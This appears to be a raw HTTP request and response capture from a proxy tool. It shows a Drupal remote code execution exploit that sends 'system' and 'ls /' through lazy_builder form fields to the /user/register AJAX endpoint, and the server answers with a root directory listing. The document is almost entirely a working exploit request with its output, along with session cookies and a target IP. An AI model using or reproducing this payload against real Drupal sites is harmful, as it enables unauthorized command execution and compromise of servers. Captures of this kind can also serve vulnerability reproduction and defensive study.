 Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
HTTP/1.1
Host: 123.207.99.17:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.207.99.17:8080/user/register
X-Requested-With: XMLHttpRequest
Content-Length: 510968
Content-Type: multipart/form-data; boundary=-------------------------a--16616576321593
Cookie: PHPSESSID=m6d82d5d433tu2g40qh3a9sbd4;
_xsrf=2|12e700c9|c6477df397213c96ffd70c84cbf8f1a1|1528738805;
session=.eJwVj8Fqg0AQQH-IzNmDcT0JvTVdFHZkw6jMXkqqBjPrpmAaYjbk32vPDx7vPeFrvS4nKJ7w
9g0FGGruqNvJfTjhDgWpUSj9A8nnNe1XjLNnKIPUparp05uOl1KfucB3p5vdxgWzMnK0K9Iw1doqjlfJ0Bx
YvGKpxEROObM7zpoHx9YbzYq7Q-Du31uJE5uj-HRrCE7vcxNaj1LNSDY3xFmtK2_lvsMrgeMQzhcofp
fbmMB5gEllcLuOy-UYxm2n_wnw-gPDnUrz.DlCYCQ.tNTRPwFhiDfqA8wmR1H89XTCA9g
Connection: close
-----------------------------16616576321593
Content-Disposition: form-data; name="mail[a][#lazy_builder][0]"
system
-----------------------------16616576321593
Content-Disposition: form-data; name="mail[a][#lazy_builder][1][]"
ls /
-----------------------------16616576321593
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 01:20:10 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 85
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var